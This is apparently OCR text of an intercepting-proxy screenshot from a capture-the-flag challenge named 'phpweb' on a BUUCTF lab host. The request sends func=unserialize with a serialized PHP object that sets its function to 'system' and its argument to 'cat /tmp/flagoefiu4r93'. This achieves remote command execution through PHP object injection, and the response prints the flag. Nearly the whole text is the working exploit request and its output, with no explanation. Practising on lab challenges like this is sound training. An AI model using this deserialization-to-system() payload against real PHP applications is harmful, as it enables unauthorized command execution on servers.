 请求
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 2e32d85e-3c6d-45b1-8f3c-c3eeeddc97fb.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://2e32d85e-3c6d-45b1-8f3c-c3eeeddc97fb.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://2e32d85e-3c6d-45b1-8f3c-c3eeeddc97fb.node4.buuoj.cn:81/index.php
12 Cookie: UM_distinctid=
17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee; __gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192:S=ALNI_M
aTq1RO83KSiPglDJTDmg0bAbtL9Q
13 Upgrade-Insecure-Requests: 1
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 09 Feb 2022 02:57:37 GMT
4 Content-Type: text/html
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Content-Length: 642
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
phpweb
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{3710baed-68a1-48da-a323-f08aac7c535c}
31 flag{3710baed-68a1-48da-a323-f08aac7c535c}
</p>
32 <form id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>
37